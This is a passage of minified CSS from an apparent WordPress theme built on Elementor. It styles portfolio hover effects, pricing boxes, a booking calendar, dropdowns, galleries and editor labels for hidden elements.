.img:after,.elementor-widget-gt3-core-portfolio .hover_none .lazy_loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type1 .lazy_loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type4 .lazy_loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type5 .lazy_loaded .wrapper .img:after,.gt3-photo-gallery-pro--isotope_gallery .hover-default .img-wrapper.has_text_info:before{opacity:.8}.gt3-photo-gallery-pro--isotope_gallery .hover-default .gt3pg-isotope-item .img-wrapper.has_text_info:hover:before{opacity:.7}.elementor-widget-gt3-core-portfolio .hover_none .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type1 .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type4 .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type5 .wrapper .img:after,.gt3-photo-gallery-pro--isotope_gallery .hover-default .img-wrapper.has_text_info:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%)}.elementor-widget-gt3-core-portfolio .wrapper .text_wrap,.gt3pg-isotope-item .text_info_wrapper,.recent_posts_content .recent_posts_wrapinner{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.elementor-widget-gt3-core-portfolio .wrapper .text_wrap .categories,.gt3pg-isotope-item .text_info_wrapper .text_wrap_caption,.recent_posts_content .recent_posts_wrapinner .post_title{-webkit-order:-1;-ms-flex-order:-1;order:-1}.elementor-custom-embed-play i:before{opacity:0!important}.elementor-custom-embed-play i{text-shadow:none!important;opacity:1;width:1em;height:1em}.elementor-custom-embed-play{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:1;background-color:rgba(0,0,0,.23);-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms}.elementor-custom-embed-play i:after{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:'';display:inline-block;width:0;height:0;border-style:solid;transition:all 300ms;opacity:1;border-width:.18em 0 .18em .26em;border-color:transparent transparent transparent currentcolor;margin-left:.02em}.elementor-custom-embed-play:hover{opacity:.5}.elementor-widget-gt3-core-imageinfobox .gt3_imageinfobox_container{font-weight:700;letter-spacing:1px}body .wdi_feed_container,body .wdi_feed_container .wdi_photo_wrap_inner{background-color:transparent!important;border:0!important}body .wdi_feed_container .wdi_photo_wrap{padding:0!important;width:100%!important}body .wdi_feed_container .wdi_feed_item{font-size:0;line-height:0}body .wdi_feed_container .wdi_feed_item .wdi_photo_overlay{background:rgba(0,0,0,.4)!important;opacity:0;transition:opacity 300ms}body .wdi_feed_container .wdi_feed_item .wdi_photo_overlay:hover{opacity:1}body .wdi_feed_container .wdi_feed_item .wdi_photo_overlay .wdi_thumb_icon{opacity:0!important}@keyframes move{0%{bottom:0}50%{bottom:10px}100%{bottom:0}}.scroll_to_btn img{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);animation:move 2s infinite linear}.text-center{text-align:center}.elementor .overlay_z_index_higher .elementor-background-overlay{z-index:1;pointer-events:none}.section_left_aligment .elementor-section-boxed.elementor-section .elementor-container{margin-left:0}.section_left_aligment .elementor-image-box-img{margin-top:6px!important}.gt3_pricebox_module_wrapper>.gt3_price_item-cost-elementor{display:none}@media only screen and (min-width:768px){.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .gt3_price_item-cost-elementor{display:none}.gt3_pricebox_module_wrapper.type2{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.gt3_pricebox_module_wrapper.type2>div{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;display:flex}.gt3_pricebox_module_wrapper.type2>div.gt3_price_item-cost-elementor{margin-right:20px}.gt3_pricebox_module_wrapper.type2>div.gt3_price_item-elementor{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.gt3_pricebox_module_wrapper.type2>div.gt3_price_item-elementor .gt3_price_item_wrapper-elementor{width:100%;text-align:left}.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .items_text-price{padding:0}.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .items_text-price:before,.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .items_text-price:after{display:none}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper>div{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0;margin-right:0}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper>div.price_item_title-elementor{-webkit-order:1;-ms-flex-order:1;order:1}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper>div.price_item_description-elementor{-webkit-order:2;-ms-flex-order:2;order:2}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper>div.img_wrapper-price_2{-webkit-order:3;-ms-flex-order:3;order:3}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor a{padding:0}.gt3_pricebox_module_wrapper.type2 .items_text-price ul li:before{display:none}.gt3_pricebox_module_wrapper.type2 .gt3_price_item-cost-elementor{padding-top:0;margin-top:-7px}.gt3_pricebox_module_wrapper.type2 .gt3_price_item_body-elementor{padding-top:7px}}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .items_text-price+.price_button-elementor{margin-top:20px;margin-bottom:-9px}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor span{padding:0}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor div{vertical-align:baseline!important;line-height:normal!important}.elementor-shortcode .mc_custom_border_hdr{display:none}.elementor-shortcode .mc_error_msg,.elementor-shortcode .mc_success_msg{text-align:center}.blog_post_preview .blog_content .gt3_page_title_cats{display:none}.single-team .main_wrapper,.single-product .main_wrapper,.single-portfolio .main_wrapper,.single-post .main_wrapper{padding-top:110px!important}.single-team .gt3-page-title_wrapper+.site_wrapper .main_wrapper,.single-product .gt3-page-title_wrapper+.site_wrapper .main_wrapper,.single-portfolio .gt3-page-title_wrapper+.site_wrapper .main_wrapper,.single-post .gt3-page-title_wrapper+.site_wrapper .main_wrapper{padding-top:0!important}.main_wrapper ul.booked-tabs li:before{display:none!important}body .booked-calendar-wrap{margin:0}body table.booked-calendar{border-collapse:separate;border:none!important;background:transparent!important}body table.booked-calendar thead{text-transform:none;background:none!important}body table.booked-calendar tr:last-child td:last-child{border-radius:0 0 5px 0}body table.booked-calendar tr:last-child td:first-child{border-radius:0 0 0 5px}body table.booked-calendar,body table.booked-calendar tr,body table.booked-calendar td,body table.booked-calendar th{border:none!important;border-radius:0!important}body table.booked-calendar tbody td{border-left:1px #313335 solid!important;border-bottom:1px #313335 solid!important}body table.booked-calendar tbody tr td:last-child{border-right:1px #313335 solid!important}body table.booked-calendar tr.days,body table.booked-calendar tr.days th{font-size:14px;letter-spacing:1px}body table.booked-calendar tr.days th{padding:.85rem 0!important}body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-modal p.booked-title-bar{background:#282a2d!important}body table.booked-calendar td.prev-date .date,body table.booked-calendar td.prev-date:hover .date,body table.booked-calendar td.prev-date:hover .date span{background:#1e1f21!important;color:#747a8c!important}body table.booked-calendar td{font-size:24px;color:#42474c}body table.booked-calendar td .date,body table.booked-calendar td:hover .date,body table.booked-calendar td.next-month .date,body table.booked-calendar td.prev-month .date{background:#1e1f21;color:#fff}body table.booked-calendar td .date .number{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:58px;height:58px;line-height:58px}body table.booked-calendar td:hover .date span{color:#fff;background:transparent}body table.booked-calendar tr.week td.active{border-bottom-color:#282a2d!important;background:#f6f8f9}body table.booked-calendar tr.week td.active .date{background:#f6f8f9;color:#42474c}body table.booked-calendar tr.week td.active .date .number{border:none;background:transparent;color:#fff}body table.booked-calendar tr.week td.active .date,body table.booked-calendar tr.week td.active:hover .date{background:#282a2d}body table.booked-calendar td.active:hover .date span{background:#fff}body table.booked-calendar tr.week td.active:hover .count{top:-40px}body table.booked-calendar.booked-pa-active tr.week td.booked.active .date,body table.booked-calendar.booked-pa-active tr.week td.booked.active .date:hover{background:#f6f8f9!important;color:#42474c!important}body table.booked-calendar.booked-pa-active tr.week td.booked.active .date span,body table.booked-calendar.booked-pa-active tr.week td.booked.active .date span:hover{background:#ffffff!important;color:#42474c!important}body table.booked-calendar td.today.active:hover .date span{background:#ffffff!important;color:#42474c!important}body table.booked-calendar tr.entryBlock{background:#282a2d}body table.booked-calendar tr.entryBlock{color:#fff}body table.booked-calendar tr.entryBlock td{padding:2%!important}body table.booked-calendar td.today.prev-date .date span,body table.booked-calendar td.today:hover .date,body table.booked-calendar td.today .date,body table.booked-calendar td.today .date span{color:#ffffff!important}body table.booked-calendar td.today:hover .date span{color:#ffffff!important}body table.booked-calendar td.today.prev-date:hover .date span{background:none!important;color:#ffffff!important}body table.booked-calendar th .monthName a{font-size:1rem;color:#fff}body table.booked-calendar th .monthName a:before,body table.booked-calendar th .monthName a:after{content:'('}body table.booked-calendar th .monthName a:after{content:')'}body table.booked-calendar .booked-appt-list{background:none;transform:scale(.95);padding:13px 35px 15px 35px;display:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}body .booked-calendar-wrap .booked-appt-list h2{text-align:center;color:#9da1a5;font-size:24px;line-height:33px}body .booked-calendar-wrap .booked-appt-list h2 *{font-size:16px;line-height:36px;text-transform:uppercase}body .booked-calendar-wrap .booked-appt-list h2 b,body .booked-calendar-wrap .booked-appt-list h2 strong{font-weight:700}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{font-size:14px}body .booked-calendar-wrap .booked-appt-list .timeslot:hover{background:#2e3034}body .booked-form .required-asterisk{font-size:9px;color:#fe3f4c;display:inline-block;vertical-align:top;line-height:21px}body .booked-form .booked-appointments{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid}body .booked-modal .bm-window .booked-scrollable{background:#2e3034}body .booked-modal .bm-window .booked-scrollable{border-radius:0}body .booked-modal .bm-window{-moz-box-shadow:1px 1px 60px rgba(0,0,0,.5);-webkit-box-shadow:1px 1px 60px rgba(0,0,0,.5);box-shadow:1px 1px 60px rgba(0,0,0,.5)}body #booked-profile-page input[type="submit"],body #booked-profile-page button,body .booked-list-view input[type="submit"],body .booked-list-view button,body table.booked-calendar input[type="submit"],body table.booked-calendar button,body .booked-modal input[type="submit"],body .booked-modal button{line-height:38px;padding:0 18px;font-size:11px;font-weight:700;letter-spacing:2px}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{border-color:#e2e5e7;color:#5c656d;background:#fff;line-height:25px;height:auto}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email]{padding:7px 18px}body .booked-form #condition-new,body .booked-form #condition-current{margin-bottom:20px}body .booked-modal .bm-window p.booked-title-bar{padding-left:30px}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body .booked-form .booked-appointments,body input#submit-request-appointment,body .booked-modal button.cancel,body .booked-modal input[type="submit"].button-primary:hover,body .booked-modal button.cancel:hover,body table.booked-calendar td.today:hover .date span{background:transparent!important}body .booked-modal button.cancel{color:#ffffff!important}body .booked-modal .bm-window .close{font-size:15px;color:#fff;top:13px;right:20px}body .booked-modal .bm-window .close:hover{opacity:.5}body .booked-modal .bm-window p.appointment-info{font-weight:400}body .booked-modal .bm-window p.appointment-title{font-weight:700;text-transform:uppercase;font-size:14px}body .booked-calendar-wrap .booked-appt-list .timeslot{padding:1px 5px 7px 5px;border-bottom:1px solid #313335;border-top:none!important}body .booked-calendar-wrap .booked-appt-list .timeslot:last-child{border-bottom-color:transparent!important}body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{text-transform:none;padding-left:23px;font-size:12px}body table.booked-calendar thead th{background:#2e3034!important}@media only screen and (min-width:1000px){body table.booked-calendar .booked-appt-list{padding-left:75px;padding-right:75px}body table.booked-calendar th .monthName,body table.booked-calendar thead .calendarSavingState{font-size:16px;line-height:1;height:auto;font-weight:700;letter-spacing:.5px;text-transform:uppercase}body table.booked-calendar th .monthName a{font-weight:400}body table.booked-calendar thead tr:first-child th{height:100px}body table.booked-calendar th .page-left,body table.booked-calendar th .page-right{position:absolute;left:200px;top:50%;margin-top:-20px;width:45px;height:45px;display:block;border-radius:50%;background:transparent;transition:all 300ms;border:1px solid rgba(255,255,255,.1);text-indent:-9999px}body table.booked-calendar th .page-left:after,body table.booked-calendar th .page-right:after{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);text-indent:0;font-family:Fontawesome;font-weight:400;font-size:22px;line-height:22px;content:'\f104';margin:-1px 0 0 -1px;transition:color 300ms;color:#6e6e6e}body table.booked-calendar th .page-right:after{content:'\f105';margin-left:1px}body table.booked-calendar th .page-left:hover:after,body table.booked-calendar th .page-right:hover:after{color:#fff}body table.booked-calendar th .page-right{left:auto;right:200px}body table.booked-calendar th .page-left:hover{left:200px}body table.booked-calendar th .page-right:hover{right:200px}body table.booked-calendar th .page-left:hover,body table.booked-calendar th .page-right:hover{background:transparent;border-color:#fff}body .tooltipster-base{margin-top:31px}body .tooltipster-light .tooltipster-content{font-size:13px;line-height:13px;padding:5px 9px;color:#5c656d;font-weight:400}}@media only screen and (max-width:767px){.backToMonth{display:none}}@media only screen and (max-width:992px){.gt3_isotope-custom-menu .gt3_team_list__filter.isotope-filter{text-align:center;float:none;margin-top:0}}.gt3_contact_info_menu a:not(:hover){color:inherit}input[type='checkbox']+label{position:relative!important;left:auto!important;top:auto!important;right:auto!important;bottom:auto!important;display:inline-block!important;padding-left:5px;opacity:1!important;color:inherit!important}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item:after{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.4)!important;opacity:0;transition:opacity 300ms;content:'';pointer-events:none}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .isotope_item-wrapper:hover:after{opacity:1}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .gt3pg-lightbox::before,.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .gt3pg-lightbox::after{display:none!important}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .gt3pg-lightbox .img-wrapper img{-webkit-transition:-webkit-transform 1.5s!important;transition:transform 1.5s!important;-webkit-transform:scale(1)!important;transform:scale(1)!important;transform-origin:center;left:0!important;top:0!important}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .gt3pg-lightbox:hover .img-wrapper img{-webkit-transform:scale(1.1)!important;transform:scale(1.1)!important}.gt3pg-isotope-item .text_info_wrapper{position:absolute;left:30px;right:30px;bottom:35px;text-align:left;z-index:5;transition:bottom 300ms}.gt3pg-isotope-item .isotope_item-wrapper:hover .text_info_wrapper{bottom:45px}.gt3-photo-gallery-pro--isotope_gallery .hover-default .img-wrapper:after{display:none;visibility:hidden}.gt3pg-justified-gallery .gt3pg-isotope-item .img:before{background:#000;opacity:0;z-index:1;content:"";position:absolute;width:100%;height:100%;top:0;left:0;transition:all .3s linear;display:none}.gt3pg-justified-gallery .gt3pg-isotope-item:hover .img:before{opacity:.3}.shift-gallery-wrapper .gallery-title_wrapper{margin:0;left:50px;right:auto;bottom:60px}.fullview .gallery-slide:not(.slide--fullview) .gallery-title_wrapper{display:none}.shift-gallery-wrapper .gallery-title_wrapper .shift_title{font-size:30px;line-height:1.5;letter-spacing:normal}.shift-gallery-wrapper .gallery-title_wrapper .shift_title+.shift_descr{margin-top:3px}.shift-gallery-wrapper .shift-gallery .gallery-slide .image-background-wrapper:after{content:'';position:absolute;left:0;right:0;bottom:0;transition:all 300ms;top:50%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);opacity:0}.shift-gallery-wrapper .shift-gallery .gallery-slide:after{background:transparent}.shift-gallery-wrapper .shift-gallery.title_state_always .gallery-slide .image-background-wrapper:after,.shift-gallery-wrapper .shift-gallery.title_state_expanded .gallery-slide.slide--fullview .image-background-wrapper:after,.shift-gallery-wrapper .shift-gallery.title_state_on_hover .gallery-slide:hover .image-background-wrapper:after{opacity:.7}.gt3pg-pro--shift .controls a>div{display:none;visibility:hidden}.gt3pg-pro--shift .controls a{margin:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);padding:10px 20px}.gt3pg-pro--shift .controls a:after{content:"\f107";font-size:42px;font-family:FontAwesome;font-weight:400;font-style:normal}.gt3pg-pro--shift .controls a.control--next:after{content:"\f106"}@media only screen and (max-width:767px){.shift-gallery-wrapper .shift-gallery .gallery-title_wrapper{display:none;visibility:hidden;opacity:0}.shift-gallery-wrapper .shift-gallery.title_state_always .gallery-slide .image-background-wrapper:after,.shift-gallery-wrapper .shift-gallery.title_state_expanded .gallery-slide.slide--fullview .image-background-wrapper:after,.shift-gallery-wrapper .shift-gallery.title_state_on_hover .gallery-slide:hover .image-background-wrapper:after{opacity:0}}.single-post .sidebar-container .sidebar{margin-top:-10px}.gt3_related_posts_wrap{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-30px;margin-top:-30px}.gt3_related_posts_wrap .related_block_item{display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0;width:33.333%}.gt3_module_related_posts.items2 .gt3_related_posts_wrap .related_block_item{width:50%}.gt3_related_posts_wrap .related_item_wrapper{position:relative;width:100%;overflow:hidden;margin-left:30px;margin-top:30px;padding-bottom:5px;min-height:200px}.related_block_item.format-standard .related_item_wrapper,.related_block_item.format-quote .related_item_wrapper,.related_block_item.format-link .related_item_wrapper,.related_block_item.format-audio .related_item_wrapper{padding:20px 30px;background:#f8f9fa}.gt3_related_posts_wrap .related_item_wrapper .blog_post_media{margin-bottom:10px}.gt3_related_posts_wrap .related_block_content{padding:10px 0;position:relative}span.select2.select2-container{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;vertical-align:middle}.woocommerce-checkout .select2-container .select2-selection--single,.select2-container--default span.select2-selection--single{height:41px;border:1px solid;border-radius:0;outline:none;background:transparent;margin-bottom:10px}.select2-container--default .select2-selection--single span.select2-selection__arrow,.select2-container--default .select2-selection--single span.select2-selection__rendered{font-size:.857em;line-height:23px;padding:8px 20px}.select2-container--default .select2-selection--single span.select2-selection__arrow{width:50px;height:39px;top:1px;right:1px;left:auto;bottom:auto;padding:0}.select2-container--default .select2-selection--single span.select2-selection__arrow b{display:none}.select2-container--default .select2-selection--single span.select2-selection__arrow:after{border:none;height:auto;width:auto;margin:0;position:absolute;top:50%;left:50%;bottom:auto;right:auto;content:"\f107";font-family:FontAwesome;font-size:15px;font-weight:400;font-style:normal;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.select2-container--default.select2-container--open .select2-selection--single span.select2-selection__arrow:after{content:"\f106"}.select2-dropdown,.select2-results{background:#1d1e20;border-radius:0;border:none}.select2-dropdown{padding:30px;border-radius:0}.select2-dropdown.select2-dropdown--below{margin-top:-10px}ul.select2-results__options,ul.select2-results__options li,.select2-container--default li.select2-results__option[aria-selected="true"],ul.select2-results__options li:hover{background:transparent!important}.select2-search--dropdown{padding:0}ul.select2-results__options{position:relative;z-index:5555;width:100%}ul.select2-results__options li{font-size:1em;line-height:1.5;position:relative;display:block;float:none;margin:0;padding:0 0 5px 0}ul.select2-results__options li:last-child{padding-bottom:0}ul.select2-results__options li:before{display:inline-block!important}ul.select2-results__options li.select2-results__message:before{display:none!important}.elementor-widget-sidebar .elementor-widget-container{margin-bottom:90px}aside{margin-bottom:100px}fieldset{border-width:1px;margin-left:0;margin-right:0}.search-results .blog_post_preview .blog_content{padding:0;background:none}.search-results .blog_post_preview{margin-bottom:40px}blockquote cite br:first-child,.page-link .pagger_info_text{display:none}.gt3pg_pro-fsslider-showSocials .site_wrapper{z-index:10000}.blog_post_media .slick_wrapper:not(.slick-initialized){white-space:nowrap;overflow:hidden;opacity:0;transition:opacity 2000ms}.blog_post_media .slick_wrapper.slick-initialized{opacity:1}.page_with_gt3pg_pro_fsslider_footer_above footer{position:fixed;left:0;bottom:0;width:100%;z-index:1}.slick-prev.slick-arrow:before,.slick-next.slick-arrow:before{content:''}.select2-search--dropdown .select2-search__field{background:transparent!important;border-radius:0!important}.main-menu>ul>li.menu-on-other-side>.sub-menu{right:0;left:auto}.main-menu>ul>li.menu-on-other-side>.sub-menu .sub-menu{right:101%;left:auto}.gyges .tp-thumb-image{box-shadow:unset!important;padding:2px!important;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:scale(.97,.95);transform:scale(.97,.95)}.gyges .tp-thumb-img-wrap{background:rgba(255,255,255,.18)!important;padding:2px!important}.gyges .tp-thumb:hover .tp-thumb-img-wrap,.gyges .tp-thumb.selected .tp-thumb-img-wrap{background:#43b1e7!important}.gyges .tp-thumb:hover .tp-thumb-image,.gyges .tp-thumb.selected .tp-thumb-image{-webkit-transform:scale(1,1);transform:scale(1,1)}.fullscreen_paging #main_content>.elementor>.elementor-inner{position:relative;top:0;left:0;width:100vw;height:100vh;overflow:hidden;max-width:100%}.elementor-editor-active .fullscreen_paging #main_content>.elementor>.elementor-inner{overflow:auto}body.admin-bar .fullscreen_paging #main_content>.elementor>.elementor-inner{height:calc(100vh - 32px)}.fullscreen_paging #main_content>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section:not(.elementor-section-height-full)>.elementor-container{height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.fullscreen_paging #main_content>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-container>.elementor-row{height:auto;min-height:100%}.fullscreen_paging_container.swiper-container-free-mode>.elementor-section-wrap>.elementor-element:not(.elementor-section-height-full){height:auto}.fullscreen_paging #main_content>.elementor>.elementor-inner .swiper-pagination{right:20px;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.fullscreen_paging #main_content>.elementor>.elementor-inner.gt3_swiper_loaded .swiper-pagination{opacity:1}.fullscreen_paging #main_content>.elementor>.elementor-inner .swiper-pagination>.swiper-pagination-bullet{position:relative;z-index:1;width:8px;height:8px;padding:10px;background-clip:content-box;box-sizing:content-box;background-color:#d6d5e2;outline:none;opacity:1}.fullscreen_paging #main_content>.elementor>.elementor-inner .swiper-pagination>.swiper-pagination-bullet:after{content:'';position:absolute;top:2px;bottom:2px;left:2px;right:2px;border:2px solid #bacedb;opacity:0;transition:opacity 400ms}.fullscreen_paging #main_content>.elementor>.elementor-inner .swiper-pagination>.swiper-pagination-bullet.swiper-pagination-bullet-active:after{opacity:1}.gt3_burger_sidebar_container .widget_nav_menu .sub-menu{display:none}.gt3_burger_sidebar_container .widget.widget_nav_menu ul li{padding:10px 0 0 0;margin:0!important;border:none}.gt3_burger_sidebar_container .widget.widget_nav_menu ul li:before{display:none}.gt3_burger_sidebar_container .widget.widget_nav_menu ul li a{font-size:20px;line-height:1.5;display:block}.gt3_burger_sidebar_container .widget.widget_nav_menu ul li ul li a{font-size:15px;line-height:1.5}.gt3_burger_sidebar_container .sidebar .widget_nav_menu .menu .menu-item-has-children{position:relative;padding-right:30px}.gt3_burger_sidebar_container .gt3_burger_item_switcher{display:block;position:absolute;z-index:1;cursor:pointer;right:10px;top:20px;color:#fff}.gt3_burger_sidebar_container .gt3_burger_item_switcher:after{font-family:Theme_icon;content:"\f10f";font-size:13px;left:50%;top:50%;position:absolute;transform:translate(-50%,-50%) rotate(90deg);-webkit-transform:translate(-50%,-50%) rotate(90deg);transition:all 300ms}.gt3_burger_sidebar_container .gt3_burger_item_switcher.is-active:after{transform:translate(-50%,-50%) rotate(0deg);-webkit-transform:translate(-50%,-50%) rotate(0deg)}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .title,.gt3_recent_posts_title{transition:color 300ms}.module_team .items2 .item_list{display:flex;flex-wrap:wrap}.elementor-widget-table-of-contents ol>li:before{display:none;content:''}body .wpcf7 form .wpcf7-response-output{padding-left:45px}span.select2.select2-container{max-width:100%}div.elementor-element.elementor-widget-spacer{margin-bottom:0}a.bordered{display:inline-block;padding:17px 31px;border:1px solid transparent;background-color:transparent}a.bordered:hover{color:#fff}.elementor img{will-change:opacity}.span12 .elementor-section-boxed.elementor-top-section>.elementor-container.elementor-column-gap-no{padding-right:15px;padding-left:15px}body.elementor-page .site_wrapper .container.container-sidebar_none{width:100%}body.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8{padding-left:5px;padding-right:5px;margin-top:-5px}body.single.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8 #main_content>.blog_post_preview .blog_content>*:not(.elementor),body.single.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8 #main_content>*:not(.blog_post_preview):not(.elementor){margin-right:10px;margin-left:10px}body.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span12 .blog_content>.elementor{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}body.single.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8 .format-video .blog_post_media,body.single.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8 .format-audio .blog_post_media iframe{width:calc(100% - 20px)}.gt3_video__play_image img{width:100%}.margin_left-0,.margin_right-0{margin:auto}@media only screen and (min-width:1024px){.margin_auto{margin-right:auto;margin-left:auto}.elementor-column[class*=max_width-]:first-child{margin-left:auto}.elementor-column[class*=max_width-]:last-child{margin-right:auto}}@media only screen and (min-width:768px){.margin_left-0{margin-right:auto;margin-left:0!important}.margin_right-0{margin-left:auto;margin-right:0!important}}@media only screen and (max-width:1023px){a.bordered{padding:9px 21px}}.elementor-editor-active .gt3_header_builder.header_over_bg{pointer-events:none}.elementor-editor-active .elementor-element[class*=elementor-hidden-]:before{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(206,206,206,.08)}.elementor-editor-active .elementor-element[class*=elementor-hidden-]:after{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;max-width:90%;margin:auto;opacity:.4;-webkit-justify-content:center;justify-content:center}.elementor-editor-active .elementor-element.elementor-hidden-desktop:after{content:'Hide on Desktop'}.elementor-editor-active .elementor-element.elementor-hidden-tablet:after{content:'Hide on Tablet'}.elementor-editor-active .elementor-element.elementor-hidden-phone:after{content:'Hide on Phone'}.elementor-editor-active .elementor-element.elementor-hidden-desktop.elementor-hidden-tablet:after{content:'Hide on Desktop and Tablet'}.elementor-editor-active .elementor-element.elementor-hidden-desktop.elementor-hidden-phone:after{content:'Hide on Desktop and Phone'}.elementor-editor-active .elementor-element.elementor-hidden-tablet.elementor-hidden-phone:after{content:'Hide on Tablet and Phone'}.elementor-editor-active .elementor-element.elementor-hidden-desktop.elementor-hidden-tablet.elementor-hidden-phone:after{content:'Hide on All Devices'}.elementor-widget-video-popup-gt3 .video-popup-wrapper{display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-video-popup-gt3 .elementor-widget-container{text-align:center}.gt3-elementor-align-right .elementor-widget-container{text-align:right}.gt3-elementor-align-left .elementor-widget-container{text-align:left}.gt3-elementor-align-button-right .video-popup__title{margin-right:20px}.gt3-elementor-align-button-left 